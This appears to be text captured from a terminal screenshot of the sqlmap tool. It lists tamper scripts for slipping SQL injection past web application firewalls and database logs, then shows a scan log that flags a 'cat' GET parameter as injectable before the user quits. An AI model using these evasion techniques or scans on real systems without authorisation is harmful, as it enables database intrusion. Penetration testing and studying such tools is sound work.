 mantas@PC: ~
ifnull2ifisnull.py - Replaces instances like 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)' counterpart
* informationschemacomment.py - Add an inline comment (/**/) to the end of all occurrences of (MySQL) "information_schema" identifier
* least.py - Replaces greater than operator ('>') with 'LEAST' counterpart
* lowercase.py - Replaces each keyword character with lower case value (e.g. SELECT -> select)
* luanginx.py - LUA-Nginx WAFs Bypass (e.g. Cloudflare)
* misunion.py - Replaces instances of UNION with -.1UNION
* modsecurityversioned.py - Embraces complete query with (MySQL) versioned comment
* modsecurityzeroversioned.py - Embraces complete query with (MySQL) zero-versioned comment
* multiplespaces.py - Adds multiple spaces (' ') around SQL keywords
* ord2ascii.py - Replaces ORD() occurences with equivalent ASCII() calls
* overlongutf8.py - Converts all (non-alphanum) characters in a given payload to overlong UTF8 (not processing already encoded) (e.g. ' -> %C0%A7)
* overlongutf8more.py - Converts all characters in a given payload to overlong UTF8 (not processing already encoded) (e.g. SELECT -> %C1%93%C1%85%C1%8C%C1%85%
C1%83%C1%94)
* percentage.py - Adds a percentage sign ('%') infront of each character (e.g. SELECT -> %S%E%L%E%C%T)
* plus2concat.py - Replaces plus operator ('+') with (MsSQL) function CONCAT() counterpart
* plus2fnconcat.py - Replaces plus operator ('+') with (MsSQL) ODBC function {fn CONCAT()} counterpart
* randomcase.py - Replaces each keyword character with random case value (e.g. SELECT -> SEleCt)
* randomcomments.py - Add random inline comments inside SQL keywords (e.g. SELECT -> S/**/E/**/LECT)
* schemasplit.py - Splits FROM schema identifiers (e.g. 'testdb.users') with whitespace (e.g. 'testdb 9.e.users')
* scientific.py - Abuses MySQL scientific notation
* sleep2getlock.py - Replaces instances like 'SLEEP(5)' with (e.g.) "GET_LOCK('ETgP',5)"
* sp_password.py - Appends (MsSQL) function 'sp_password' to the end of the payload for automatic obfuscation from DBMS logs
* space2comment.py - Replaces space character (' ') with comments '/**/'
* space2dash.py - Replaces space character (' ') with a dash comment ('--') followed by a random string and a new line ('\n')
[19:09:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:09:53] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:09:54] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:09:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:09:55] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 time-based blind (query SLEEP)'
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:10:00] [INFO] testing 'MySQL >= 5.0.12 time-based blind (IF - comment)'
[19:10:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:10:06] [INFO] testing 'MySQL >= 5.0.12 time-based blind (CASE STATEMENT)'
[19:10:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - CASE STATEMENT)'
[19:10:11] [INFO] testing 'MySQL >= 5.0.12 time-based blind (SLEEP)'
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ^C
[19:10:30] [ERROR] user quit
[*] ending @ 19:10:30 /2024-04-24/
mantas@PC:~$